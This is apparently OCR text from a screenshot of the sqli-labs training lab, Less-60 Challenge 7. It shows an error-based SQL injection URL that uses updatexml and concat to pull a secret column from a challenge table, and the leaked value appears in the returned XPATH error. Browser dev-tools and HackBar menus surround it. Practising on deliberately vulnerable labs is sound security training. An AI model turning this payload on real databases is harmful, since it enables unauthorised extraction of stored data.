 Less-60:Challenge-7
不安全 192.168.23.128/sqli-labs/Less-60/?id=1")%20and%20updatexml(1,concat(0x7e,(select%20group_concat(secret_3F2R)%20from%20challenges.tdi4tfrpjh),0x7e),1)--+
8
4
Reset the Challenge!
Welcome Dhakkan
You have made : 5 of 5 attempts
XPATH syntax error: '~E9tolaL8PatJVcdYve9by8Zf~'
SQL DUMB SERIES - 60
CHALLENGE - 7
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-60/?id=1") and updatexml(1,concat(0x7e,(select group_concat(secret_3F2R) from challenges.tdi4tfrpjh),0x7e),1)--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
Name Value
Accept text/html,application/xhtml+xml,application